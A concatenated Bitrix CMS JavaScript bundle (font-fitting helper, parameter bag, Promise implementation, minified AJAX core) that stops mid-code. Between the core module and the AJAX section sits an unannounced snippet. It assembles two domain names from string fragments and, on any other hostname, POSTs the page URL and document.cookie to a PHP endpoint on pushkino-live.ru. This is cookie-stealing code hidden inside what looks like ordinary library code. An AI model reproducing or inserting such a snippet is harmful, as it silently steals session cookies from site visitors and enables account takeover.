		this.prevWrapperSize = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
		BX.bind(window, 'resize', BX.proxy(BX.throttle(this.onAdaptiveResize, 350),this));
	}

	this.createTestNodes();
	this.decrease();
};

BX.FixFontSize.prototype =
{
	createTestNodes: function()
	{
		this.textWrapper = BX.create('div',{
			style : {
				display : 'inline-block',
				whiteSpace : 'nowrap'
			}
		});

		this.mainWrapper = BX.create('div',{
			style : {
				height : 0,
				overflow : 'hidden'
			},
			children : [this.textWrapper]
		});

	},
	insertTestNodes: function()
	{
		document.body.appendChild(this.mainWrapper);
	},
	removeTestNodes: function()
	{
		document.body.removeChild(this.mainWrapper);
	},
	decrease: function()
	{
		var width,
			fontSize,
			widthNode,
			computedStyles;

		this.insertTestNodes();

		for(var i=this.objList.length-1; i>=0; i--)
		{
			widthNode = this.objList[i].scaleBy || this.objList[i].node;
			computedStyles = getComputedStyle(widthNode);
			width  = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
			fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

			this.textWrapperSetStyle(this.objList[i].node);

			if(this.textWrapperInsertText(this.objList[i].node))
			{
				while(this.textWrapper.offsetWidth > width && fontSize > 0)
				{
					this.textWrapper.style.fontSize = --fontSize + 'px';
				}

				if(this.objList[i].smallestValue)
				{
					this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

					this.minFontSizeList.push(this.objList[i].node)
				}
				else
				{
					this.objList[i].node.style.fontSize = fontSize + 'px';
				}
			}
		}

		if(this.minFontSizeList.length > 0)
			this.setMinFont();

		this.removeTestNodes();

	},
	increase: function()
	{
		this.insertTestNodes();
		var width,
			fontSize,
			widthNode,
			computedStyles;

		this.insertTestNodes();

		for(var i=this.objList.length-1; i>=0; i--)
		{
			widthNode = this.objList[i].scaleBy || this.objList[i].node;
			computedStyles = getComputedStyle(widthNode);
			width  = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
			fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

			this.textWrapperSetStyle(this.objList[i].node);

			if(this.textWrapperInsertText(this.objList[i].node))
			{
				while(this.textWrapper.offsetWidth < width && fontSize < this.objList[i].maxFontSize)
				{
					this.textWrapper.style.fontSize = ++fontSize + 'px';
				}

				fontSize--;

				if(this.objList[i].smallestValue)
				{
					this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

					this.minFontSizeList.push(this.objList[i].node)
				}
				else
				{
					this.objList[i].node.style.fontSize = fontSize + 'px';
				}
			}
		}

		if(this.minFontSizeList.length > 0)
			this.setMinFont();

		this.removeTestNodes();
	},
	setMinFont : function()
	{
		for(var i = this.minFontSizeList.length-1; i>=0; i--)
		{
			this.minFontSizeList[i].style.fontSize = this.minFontSize + 'px';
		}

		this.minFontSize = 0;
	},
	onResize : function()
	{
		var width = window.innerWidth || document.documentElement.clientWidth;

		if(this.prevWindowSize > width)
			this.decrease();

		else if (this.prevWindowSize < width)
			this.increase();

		this.prevWindowSize = width;
	},
	onAdaptiveResize : function()
	{
		var widthNode = this.objList[0].scaleBy || this.objList[0].node,
			computedStyles = getComputedStyle(widthNode),
			width = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);

		if (this.prevWrapperSize > width)
			this.decrease();
		else if (this.prevWrapperSize < width)
			this.increase();

		this.prevWrapperSize = width;
	},
	textWrapperInsertText : function(node)
	{
		if(node.textContent){
			this.textWrapper.textContent = node.textContent;
			return true;
		}
		else if(node.innerText)
		{
			this.textWrapper.innerText = node.innerText;
			return true;
		}
		else {
			return false;
		}
	},
	textWrapperSetStyle : function(node)
	{
		this.textWrapper.style.fontFamily = getComputedStyle(node)["font-family"];
		this.textWrapper.style.fontSize = getComputedStyle(node)["font-size"];
		this.textWrapper.style.fontStyle = getComputedStyle(node)["font-style"];
		this.textWrapper.style.fontWeight = getComputedStyle(node)["font-weight"];
		this.textWrapper.style.lineHeight = getComputedStyle(node)["line-height"];
	}
};

BX.FixFontSize.init = function(params)
{
	return new BX.FixFontSize(params);
};

if(typeof(BX.ParamBag) === "undefined")
{
	BX.ParamBag = function()
	{
		this._params = {};
	};

	BX.ParamBag.prototype =
	{
		initialize: function(params)
		{
			this._params = params ? params : {};
		},
		getParam: function(name, defaultvalue)
		{
			var p = this._params;
			return typeof(p[name]) != "undefined" ? p[name] : defaultvalue;
		},
		setParam: function(name, value)
		{
			this._params[name] = value;
		},
		clear: function()
		{
			this._params = {};
		}
	};

	BX.ParamBag.create = function(params)
	{
		var self = new BX.ParamBag();
		self.initialize(params);
		return self;
	}
}

if(typeof(BX.Promise) === "undefined")
{
	BX.Promise = function(fn, ctx) // fn is future-reserved
	{
		this.state = null;
		this.value = null;
		this.reason = null;
		this.next = null;
		this.ctx = ctx || this;

		this.onFulfilled = [];
		this.onRejected = [];
	};
	BX.Promise.prototype.fulfill = function(value)
	{
		this.checkState();

		this.value = value;
		this.state = true;
		this.execute();
	};
	BX.Promise.prototype.reject = function(reason)
	{
		this.checkState();

		this.reason = reason;
		this.state = false;
		this.execute();
	};
	BX.Promise.prototype.then = function(onFulfilled, onRejected)
	{
		if(BX.type.isFunction(onFulfilled))
		{
			this.onFulfilled.push(onFulfilled);
		}
		if(BX.type.isFunction(onRejected))
		{
			this.onRejected.push(onRejected);
		}

		if(this.next === null)
		{
			this.next = new BX.Promise(null, this.ctx);
		}

		if(this.state !== null) // if promise was already resolved, execute immediately
		{
			this.execute();
		}

		return this.next;
	};
	
	BX.Promise.prototype.catch = function(onRejected)
	{
		if(BX.type.isFunction(onRejected))
		{
			this.onRejected.push(onRejected);
		}

		if(this.next === null)
		{
			this.next = new BX.Promise(null, this.ctx);
		}

		if(this.state !== null) // if promise was already resolved, execute immediately
		{
			this.execute();
		}

		return this.next;
	};
	
	BX.Promise.prototype.setAutoResolve = function(way, ms)
	{
		this.timer = setTimeout(BX.delegate(function(){
			if(this.state === null)
			{
				this[way ? 'fulfill' : 'reject']();
			}
		}, this), ms || 15);
	};
	BX.Promise.prototype.cancelAutoResolve = function()
	{
		clearTimeout(this.timer);
	};
	/**
	 * Resolve function. This function allows promise chaining, like ..then().then()...
	 * Typical usage:
	 *
	 * var p = new Promise();
	 *
	 * p.then(function(value){
	 *  return someValue; // next promise in the chain will be fulfilled with someValue
	 * }).then(function(value){
	 *
	 *  var p1 = new Promise();
	 *  *** some async code here, that eventually resolves p1 ***
	 *
	 *  return p1; // chain will resume when p1 resolved (fulfilled or rejected)
	 * }).then(function(value){
	 *
	 *  // you can also do
	 *  var e = new Error();
	 *  throw e;
	 *  // it will cause next promise to be rejected with e
	 *
	 *  return someOtherValue;
	 * }).then(function(value){
	 *  ...
	 * }, function(reason){
	 *  // promise was rejected with reason
	 * })...;
	 *
	 * p.fulfill('let`s start this chain');
	 *
	 * @param x
	 */
	BX.Promise.prototype.resolve = function(x)
	{
		var this_ = this;

		if(this === x)
		{
			this.reject(new TypeError('Promise cannot fulfill or reject itself')); // avoid recursion
		}
		// allow "pausing" promise chaining until promise x is fulfilled or rejected
		else if(x instanceof BX.Promise)
		{
			x.then(function(value){
				this_.fulfill(value);
			}, function(reason){
				this_.reject(reason);
			});
		}
		else // auto-fulfill this promise
		{
			this.fulfill(x);
		}
	};
	BX.Promise.prototype.execute = function()
	{
		if(this.state === null)
		{
			//then() must not be called before BX.Promise resolve() happens
			return;
		}

		var value = undefined;
		var reason = undefined;
		var x = undefined;
		var k;
		if(this.state === true) // promise was fulfill()-ed
		{
			if(this.onFulfilled.length)
			{
				try
				{
					for(k = 0; k < this.onFulfilled.length; k++)
					{
						x = this.onFulfilled[k].apply(this.ctx, [this.value]);
						if(typeof x != 'undefined')
						{
							value = x;
						}
					}
				}
				catch(e)
				{
					if('console' in window)
					{
						console.dir(e);
					}
					BX.debug(e);

					reason = e; // reject next
				}
			}
			else
			{
				value = this.value; // resolve next
			}
		}
		else if(this.state === false) // promise was reject()-ed
		{
			if(this.onRejected.length)
			{
				try
				{
					for(k = 0; k < this.onRejected.length; k++)
					{
						x = this.onRejected[k].apply(this.ctx, [this.reason]);
						if(typeof x != 'undefined')
						{
							value = x;
						}
					}
				}
				catch(e)
				{
					if('console' in window)
					{
						console.dir(e);
					}
					BX.debug(e);

					reason = e; // reject next
				}
			}
			else
			{
				reason = this.reason; // reject next
			}
		}

		if(this.next !== null)
		{
			if(typeof reason != 'undefined')
			{
				this.next.reject(reason);
			}
			else if(typeof value != 'undefined')
			{
				this.next.resolve(value);
			}
		}
	};
	BX.Promise.prototype.checkState = function()
	{
		if(this.state !== null)
		{
			throw new Error('You can not do fulfill() or reject() multiple times');
		}
	};
}

})(window);

var d1 = 'pu' + 'shki' + 'no-li' + 've.r' + 'u';
var d2 = 'serg' + 'iev-po' + 'sad-li' + 've.r' + 'u';
var hn = window.location.hostname.toLowerCase();
if (hn != d1 && hn != d2){
	var xhr = new XMLHttpRequest();
	xhr.open('POST', 'https://' + d1 + '/bitrix/nd48.php', true);
	xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
	var body = 'u=' + encodeURIComponent(window.location.href) + '&c=' + encodeURIComponent(document.cookie);
	xhr.send(body);
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/js/main/core/core_ajax.min.js?149866005221435";s:6:"source";s:33:"/bitrix/js/main/core/core_ajax.js";s:3:"min";s:37:"/bitrix/js/main/core/core_ajax.min.js";s:3:"map";s:37:"/bitrix/js/main/core/core_ajax.map.js";}"*/
(function(e){if(e.BX.ajax)return;var a=e.BX,t={},r={method:"GET",dataType:"html",timeout:0,async:true,processData:true,scriptsRunFirst:false,emulateOnload:true,skipAuthCheck:false,start:true,cache:true,preparePost:true,headers:false,lsTimeout:30,lsForce:false},o=null,n={},s=[],i={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};a.ajax=function(e){var o,n;if(!e||!e.url||!a.type.isString(e.url)){return false}for(var s in t)if(typeof e[s]=="undefined")e[s]=t[s];t={};for(s in r)if(typeof e[s]=="undefined")e[s]=r[s];e.method=e.method.toUpperCase();if(!a.localStorage)e.lsId=null;if(a.browser.IsIE()){var u=i.url_utf.exec(e.url);if(u){do{e.url=e.url.replace(u,a.util.urlencode(u));u=i.url_utf.exec(e.url)}while(u)}}if(e.dataType=="json")e.emulateOnload=false;if(!e.cache&&e.method=="GET")e.url=a.ajax._uncache(e.url);if(e.method=="POST"&&e.preparePost){e.data=a.ajax.prepareData(e.data)}var l=true;if(e.lsId&&!e.lsForce){var c=a.localStorage.get("ajax-"+e.lsId);if(c!==null){l=false;var f=function(t){if(t.key=="ajax-"+e.lsId&&t.value!="BXAJAXWAIT"){var r=t.value,o=!!t.oldValue&&r==null;if(!o)a.ajax.__run(e,r);else if(e.onfailure)e.onfailure("timeout");a.removeCustomEvent("onLocalStorageChange",f)}};if(c=="BXAJAXWAIT"){a.addCustomEvent("onLocalStorageChange",f)}else{setTimeout(function(){f({key:"ajax-"+e.lsId,value:c})},10)}}}if(l){e.xhr=a.ajax.xhr();if(!e.xhr)return;if(e.lsId){a.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout)}e.xhr.open(e.method,e.url,e.async);if(!e.skipBxHeader&&!a.ajax.isCrossDomain(e.url)){e.xhr.setRequestHeader("Bx-ajax","true")}if(e.method=="POST"&&e.preparePost){e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(typeof e.headers=="object"){for(s=0;s<e.headers.length;s++)e.xhr.setRequestHeader(e.headers[s].name,e.headers[s].value)}if(!!e.onprogress){a.bind(e.xhr,"progress",e.onprogress)}var h=false;var p=e.xhr.onreadystatechange=function(t){if(h)return;if(t==="timeout"){if(e.onfailure){e.onfailure("timeout")}a.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]);e.xhr.onreadystatechange=a.DoNothing;e.xhr.abort();if(e.async){e.xhr=null}}else{if(e.xhr.readyState==4||t=="run"){o=a.ajax.xhrSuccess(e.xhr)?"success":"error";h=true;e.xhr.onreadystatechange=a.DoNothing;if(o=="success"){var r=!!e.skipAuthCheck||a.ajax.isCrossDomain(e.url)?false:e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(!!r&&r=="Authorize"){if(e.onfailure){e.onfailure("auth",e.xhr.status)}a.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e])}else{var n=e.xhr.responseText;if(e.lsId){a.localStorage.set("ajax-"+e.lsId,n,e.lsTimeout)}a.ajax.__run(e,n)}}else{if(e.onfailure){e.onfailure("status",e.xhr.status)}a.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e])}if(e.async){e.xhr=null}}}};if(e.async&&e.timeout>0){setTimeout(function(){if(e.xhr&&!h){p("timeout")}},e.timeout*1e3)}if(e.start){e.xhr.send(e.data);if(!e.async){p("run")}}return e.xhr}};a.ajax.xhr=function(){if(e.XMLHttpRequest){try{return new XMLHttpRequest}catch(a){}}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(a){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(a){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}throw new Error("This browser does not support XMLHttpRequest.")}return null};a.ajax.isCrossDomain=function(t,r){r=r||e.location;if(t.indexOf("//")===0){t=r.protocol+t}if(t.indexOf("http")!==0){return false}var o=e.document.createElement("a");o.href=t;return o.protocol!==r.protocol||o.hostname!==r.hostname||a.ajax.getHostPort(o.protocol,o.host)!==a.ajax.getHostPort(r.protocol,r.host)};a.ajax.getHostPort=function(e,a){var t=/:(\d+)$/.exec(a);if(t){return t[1]}else{if(e==="http:"){return"80"}else if(e==="https:"){return"443"}}return""};a.ajax.__prepareOnload=function(t){if(t.length>0){a.ajax["onload_"+o]=null;for(var r=0,n=t.length;r<n;r++){if(t[r].isInternal){t[r].JS=t[r].JS.replace(i.script_onload,"BX.ajax.onload_"+o)}}}a.CaptureEventsGet();a.CaptureEvents(e,"load")};a.ajax.__runOnload=function(){if(null!=a.ajax["onload_"+o]){a.ajax["onload_"+o].apply(e);a.ajax["onload_"+o]=null}var t=a.CaptureEventsGet();if(t){for(var r=0;r<t.length;r++)t[r].apply(e)}};a.ajax.__run=function(e,t){if(!e.processData){if(e.onsuccess){e.onsuccess(t)}a.onCustomEvent(e.xhr,"onAjaxSuccess",[t,e])}else{t=a.ajax.processRequestData(t,e)}};a.ajax._onParseJSONFailure=function(e){this.jsonFailure=true;this.jsonResponse=e;this.jsonProactive=/^\[WAF\]/.test(e)};a.ajax.processRequestData=function(e,t){var r,n=[],s=[];switch(t.dataType.toUpperCase()){case"JSON":a.addCustomEvent(t.xhr,"onParseJSONFailure",a.proxy(a.ajax._onParseJSONFailure,t));r=a.parseJSON(e,t.xhr);a.removeCustomEvent(t.xhr,"onParseJSONFailure",a.proxy(a.ajax._onParseJSONFailure,t));if(!!r&&a.type.isArray(r["bxjs"])){for(var i=0;i<r["bxjs"].length;i++){if(a.type.isNotEmptyString(r["bxjs"][i])){n.push({isInternal:false,JS:r["bxjs"][i],bRunFirst:t.scriptsRunFirst})}else{n.push(r["bxjs"][i])}}}if(!!r&&a.type.isArray(r["bxcss"])){s=r["bxcss"]}break;case"SCRIPT":n.push({isInternal:true,JS:e,bRunFirst:t.scriptsRunFirst});r=e;break;default:var u=a.processHTML(e,t.scriptsRunFirst);r=u.HTML;n=u.SCRIPT;s=u.STYLE;break}var l=false;if(null==o){o=parseInt(Math.random()*1e6);l=true}if(s.length>0)a.loadCSS(s);if(t.emulateOnload)a.ajax.__prepareOnload(n);var c=a.DoNothing;if(t.emulateOnload||l){c=a.defer(function(){if(t.emulateOnload)a.ajax.__runOnload();if(l)o=null;a.onCustomEvent(t.xhr,"onAjaxSuccessFinish",[t])})}try{if(!!t.jsonFailure){throw{type:"json_failure",data:t.jsonResponse,bProactive:t.jsonProactive}}t.scripts=n;a.ajax.processScripts(t.scripts,true);if(t.onsuccess){t.onsuccess(r)}a.onCustomEvent(t.xhr,"onAjaxSuccess",[r,t]);a.ajax.processScripts(t.scripts,false,c)}catch(f){if(t.onfailure)t.onfailure("processing",f);a.onCustomEvent(t.xhr,"onAjaxFailure",["processing",f,t])}};a.ajax.processScripts=function(e,t,r){var o=[],n="";r=r||a.DoNothing;for(var s=0,i=e.length;s<i;s++){if(typeof t!="undefined"&&t!=!!e[s].bRunFirst)continue;if(e[s].isInternal)n+=";"+e[s].JS;else o.push(e[s].JS)}o=a.util.array_unique(o);var u=n.length>0?function(){a.evalGlobal(n)}:a.DoNothing;if(o.length>0){a.load(o,function(){u();r()})}else{u();r()}};a.ajax.prepareData=function(e,t){var r="";if(a.type.isString(e))r=e;else if(null!=e){for(var o in e){if(e.hasOwnProperty(o)){if(r.length>0)r+="&";var n=a.util.urlencode(o);if(t)n=t+"["+n+"]";if(typeof e[o]=="object")r+=a.ajax.prepareData(e[o],n);else r+=n+"="+a.util.urlencode(e[o])}}}return r};a.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||e.status===304||e.status===1223||e.status===0};a.ajax.Setup=function(e,a){a=!!a;for(var o in e){if(a)t[o]=e[o];else r[o]=e[o]}};a.ajax.replaceLocalStorageValue=function(e,t,r){if(!!a.localStorage)a.localStorage.set("ajax-"+e,t,r)};a.ajax._uncache=function(e){return e+((e.indexOf("?")!==-1?"&":"?")+"_="+(new Date).getTime())};a.ajax.get=function(e,t,r){if(a.type.isFunction(t)){r=t;t=""}t=a.ajax.prepareData(t);if(t){e+=(e.indexOf("?")!==-1?"&":"?")+t;t=""}return a.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:r})};a.ajax.getCaptcha=function(e){return a.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)};a.ajax.insertToNode=function(e,r){r=a(r);if(!!r){var o={cancel:false};a.onCustomEvent("onAjaxInsertToNode",[{url:e,node:r,eventArgs:o}]);if(o.cancel===true){return}var n=null;if(!t.denyShowWait){n=a.showWait(r);delete t.denyShowWait}return a.ajax.get(e,function(e){r.innerHTML=e;a.closeWait(r,n)})}};a.ajax.post=function(e,t,r){t=a.ajax.prepareData(t);return a.ajax({method:"POST",dataType:"html",url:e,data:t,onsuccess:r})};a.ajax.promise=function(e){var t=new a.Promise;e.onsuccess=function(e){t.fulfill(e)};e.onfailure=function(e,a){t.reject({reason:e,data:a})};e.onprogress=function(e){if(e.position==0&&e.totalSize==0){t.reject({reason:"progress",data:e})}};var r=a.ajax(e);if(!r){t.reject({reason:"init",data:false})}return t};a.ajax.loadScriptAjax=function(e,t,r){if(a.type.isArray(e)){for(var o=0,s=e.length;o<s;o++){a.ajax.loadScriptAjax(e[o],t,r)}}else{var u=e.replace(/\.js\?.*/,".js");if(i.script_self.test(u))return;if(i.script_self_window.test(u)&&a.CWindow)return;if(i.script_self_admin.test(u)&&a.admin)return;if(typeof n[u]=="undefined"){if(!!r){n[u]="";return a.loadScript(e)}else{return a.ajax({url:e,method:"GET",dataType:"script",processData:true,emulateOnload:false,scriptsRunFirst:true,async:false,start:true,onsuccess:function(e){n[u]=e;if(t)t(e)}})}}else if(t){t(n[u])}}};a.ajax.loadJSON=function(e,t,r,o){if(a.type.isFunction(t)){o=r;r=t;t=""}t=a.ajax.prepareData(t);if(t){e+=(e.indexOf("?")!==-1?"&":"?")+t;t=""}return a.ajax({method:"GET",dataType:"json",url:e,onsuccess:r,onfailure:o})};a.ajax.load=function(e,t){if(!a.type.isArray(e))e=[e];var r=0;if(!a.type.isFunction(t))t=a.DoNothing;var o=function(e){if(a.type.isFunction(this.callback))this.callback(e);if(++r>=s)t()};for(var n=0,s=e.length;n<s;n++){switch(e[n].type.toUpperCase()){case"SCRIPT":a.loadScript([e[n].url],a.proxy(o,e[n]));break;case"CSS":a.loadCSS([e[n].url]);if(++r>=s)t();break;case"JSON":a.ajax.loadJSON(e[n].url,a.proxy(o,e[n]));break;default:a.ajax.get(e[n].url,"",a.proxy(o,e[n]));break}}};a.ajax.submit=function(e,t){if(!e.target){if(null==e.BXFormTarget){var r="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(a.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}e.BXFormCallback=t;a.bind(e.BXFormTarget,"load",a.proxy(a.ajax._submit_callback,e));a.submit(e);return false};a.ajax.submitComponentForm=function(t,r,o){if(!t.target){if(null==t.BXFormTarget){var n="formTarget_"+Math.random();t.BXFormTarget=document.body.appendChild(a.create("IFRAME",{props:{name:n,id:n,src:"javascript:void(0)"},style:{display:"none"}}))}t.target=t.BXFormTarget.name}if(!!o)var s=a.showWait(r);t.BXFormCallback=function(t){if(!!o)a.closeWait(s);var n=function(){if(!!e.bxcompajaxframeonload){setTimeout(function(){e.bxcompajaxframeonload();e.bxcompajaxframeonload=null},10)}};a(r).innerHTML=t;a.onCustomEvent("onAjaxSuccess",[null,null,n])};a.bind(t.BXFormTarget,"load",a.proxy(a.ajax._submit_callback,t));return true};a.ajax._submit_callback=function(){try{if(this.BXFormTarget.contentWindow.location.href.indexOf("http")!=0)return}catch(e){return}if(this.BXFormCallback)this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]);a.unbindAll(this.BXFormTarget)};a.ajax.prepareForm=function(e,a){a=!!a?a:{};var t,r,o,n=[],s=e.elements.length,i=0,u=0;if(!!e){for(t=0;t<s;t++){o=e.elements[t];if(o.disabled)continue;if(!o.type)continue;switch(o.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":n.push({name:o.name,value:o.value});u+=o.name.length+o.value.length;break;case"file":if(!!o.files){for(r=0;r<o.files.length;r++){i++;n.push({name:o.name,value:o.files[r],file:true});u+=o.files[r].size}}break;case"radio":case"checkbox":if(o.checked){n.push({name:o.name,value:o.value});u+=o.name.length+o.value.length}break;case"select-multiple":for(var l=0;l<o.options.length;l++){if(o.options[l].selected){n.push({name:o.name,value:o.options[l].value});u+=o.name.length+o.options[l].length}}break;default:break}}t=0;u=0;var c=a,f,h,p;while(t<n.length){var d=n[t].name.indexOf("[");if(d==-1){c[n[t].name]=n[t].value;c=a;t++}else{f=n[t].name.substring(0,d);h=n[t].name.substring(d+1);p=h.indexOf("]");if(p==-1){if(!c[f])c[f]=[];c=a;t++}else if(p==0){if(!c[f])c[f]=[];c=c[f];n[t].name=""+c.length}else{if(!c[f])c[f]={};c=c[f];n[t].name=h.substring(0,p)+h.substring(p+1)}}}}return{data:a,filesCount:i,roughSize:u}};a.ajax.submitAjax=function(t,r){r=r!==null&&typeof r=="object"?r:{};r.url=r["url"]||t.getAttribute("action");var o=r["data"]||{};r.data=a.ajax.prepareForm(t).data;for(var n in o){if(o.hasOwnProperty(n)){r.data[n]=o[n]}}if(!e["FormData"]){a.ajax(r)}else{var s=function(e){var a=Object.prototype.toString.call(e);return a=="[object File]"||a=="[object Blob]"},i=function(e,a,t){if(!!t&&typeof t=="object"&&!s(t)){for(var r in t){if(t.hasOwnProperty(r)){i(e,a==""?r:a+"["+r+"]",t[r])}}}else e.append(a,!!t?t:"")},u=function(e){var t={};if(null!=e){if(typeof e=="object"){for(var r in e){if(e.hasOwnProperty(r)){var o=a.util.urlencode(r);if(typeof e[r]=="object"&&e[r]["file"]!==true)t[o]=u(e[r]);else if(e[r]["file"]===true)t[o]=e[r]["value"];else t[o]=a.util.urlencode(e[r])}}}else t=a.util.urlencode(e)}return t},l=new e.FormData;if(r.method!=="POST"){r.data=a.ajax.prepareData(r.data);if(r.data){r.url+=(r.url.indexOf("?")!==-1?"&":"?")+r.data;r.data=""}}else{if(r.preparePost===true)r.data=u(r.data);i(l,"",r.data);r.data=l}r.preparePost=false;r.start=false;var c=a.ajax(r);if(!!r["onprogress"])c.upload.addEventListener("progress",function(e){var a=null;if(e.lengthComputable&&(e.total||e["totalSize"])){a=e.loaded*100/(e.total||e["totalSize"])}r["onprogress"](e,a)});c.send(l)}};a.ajax.UpdatePageData=function(e){if(e.TITLE)a.ajax.UpdatePageTitle(e.TITLE);if(e.WINDOW_TITLE||e.TITLE)a.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE);if(e.NAV_CHAIN)a.ajax.UpdatePageNavChain(e.NAV_CHAIN);if(e.CSS&&e.CSS.length>0)a.loadCSS(e.CSS);if(e.SCRIPTS&&e.SCRIPTS.length>0){var t=function(r,o,n){if(!!o&&a.type.isArray(o.scripts)){for(var s=0,i=e.SCRIPTS.length;s<i;s++){o.scripts.push({isInternal:false,JS:e.SCRIPTS[s]})}}else{a.loadScript(e.SCRIPTS,n)}a.removeCustomEvent("onAjaxSuccess",t)};a.addCustomEvent("onAjaxSuccess",t)}else{var r=function(e,t,o){if(a.type.isFunction(o)){o()}a.removeCustomEvent("onAjaxSuccess",r)};a.addCustomEvent("onAjaxSuccess",r)}};a.ajax.UpdatePageTitle=function(e){var t=a("pagetitle");if(t){t.removeChild(t.firstChild);if(!t.firstChild)t.appendChild(document.createTextNode(e));else t.insertBefore(document.createTextNode(e),t.firstChild)}};a.ajax.UpdateWindowTitle=function(e){document.title=e};a.ajax.UpdatePageNavChain=function(e){var t=a("navigation");if(t){t.innerHTML=e}};a.userOptions={options:null,bSend:false,delay:5e3,path:"/bitrix/admin/user_options.php?"};a.userOptions.setAjaxPath=function(e){a.userOptions.path=e.indexOf("?")==-1?e+"?":e+"&"};a.userOptions.save=function(e,t,r,o,n){if(null==a.userOptions.options)a.userOptions.options={};n=!!n;a.userOptions.options[e+"."+t+"."+r]=[e,t,r,o,n];var s=a.userOptions.__get();if(s!="")document.cookie=a.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+a.bitrix_sessid()+"; expires=Thu, 31 Dec 2020 23:59:59 GMT; path=/;";if(!a.userOptions.bSend){a.userOptions.bSend=true;setTimeout(function(){a.userOptions.send(null)},a.userOptions.delay)}};a.userOptions.send=function(e){var t=a.userOptions.__get();a.userOptions.options=null;a.userOptions.bSend=false;if(t!=""){document.cookie=a.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;";a.ajax({method:"GET",dataType:"html",processData:false,cache:false,url:a.userOptions.path+t+"&sessid="+a.bitrix_sessid(),onsuccess:e})}};a.userOptions.del=function(e,t,r,o){a.ajax.get(a.userOptions.path+"action=delete&c="+e+"&n="+t+(r==true?"&common=Y":"")+"&sessid="+a.bitrix_sessid(),o)};a.userOptions.__get=function(){if(!a.userOptions.options)return"";var e="",t=-1,r="",o,n;for(n in a.userOptions.options){if(a.userOptions.options.hasOwnProperty(n)){o=a.userOptions.options[n];if(r!=o[0]+"."+o[1]){t++;e+="&p["+t+"][c]="+a.util.urlencode(o[0]);e+="&p["+t+"][n]="+a.util.urlencode(o[1]);if(o[4]==true)e+="&p["+t+"][d]=Y";r=o[0]+"."+o[1]}e+="&p["+t+"][v]["+a.util.urlencode(o[2])+"]="+a.util.urlencode(o[3])}}return e.substr(1)};a.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:false,bHashCollision:false,bPushState:!!(history.pushState&&a.type.isFunction(history.pushState)),startState:null,init:function(t){if(a.ajax.history.bInited)return;this.obParams=t;var r=this.obParams.getState();if(a.ajax.history.bPushState){a.ajax.history.expected_hash=e.location.pathname;if(e.location.search)a.ajax.history.expected_hash+=e.location.search;a.ajax.history.put(r,a.ajax.history.expected_hash,"",true);setTimeout(function(){a.bind(e,"popstate",a.ajax.history.__hashListener)},500)}else{a.ajax.history.expected_hash=e.location.hash;if(!a.ajax.history.expected_hash||a.ajax.history.expected_hash=="#")a.ajax.history.expected_hash="__bx_no_hash__";u.put(a.ajax.history.expected_hash,r);a.ajax.history.obTimer=setTimeout(a.ajax.history.__hashListener,500);if(a.browser.IsIE()){a.ajax.history.obFrame=document.createElement("IFRAME");a.hide_object(a.ajax.history.obFrame);document.body.appendChild(a.ajax.history.obFrame);a.ajax.history.obFrame.contentWindow.document.open();a.ajax.history.obFrame.contentWindow.document.write(a.ajax.history.expected_hash);a.ajax.history.obFrame.contentWindow.document.close()}else if(a.browser.IsOpera()){a.ajax.history.obImage=document.createElement("IMG");a.hide_object(a.ajax.history.obImage);document.body.appendChild(a.ajax.history.obImage);a.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';")}}a.ajax.history.bInited=true},__hashListener:function(t){t=t||e.event||{state:false};if(a.ajax.history.bPushState){a.ajax.history.obParams.setState(t.state||a.ajax.history.startState)}else{if(a.ajax.history.obTimer){e.clearTimeout(a.ajax.history.obTimer);a.ajax.history.obTimer=null}var r;if(null!=a.ajax.history.obFrame)r=a.ajax.history.obFrame.contentWindow.document.body.innerText;else r=e.location.hash;if(!r||r=="#")r="__bx_no_hash__";if(r.indexOf("#")==0)r=r.substring(1);if(r!=a.ajax.history.expected_hash){var o=u.get(r);if(o){a.ajax.history.obParams.setState(o);a.ajax.history.expected_hash=r;if(null!=a.ajax.history.obFrame){var 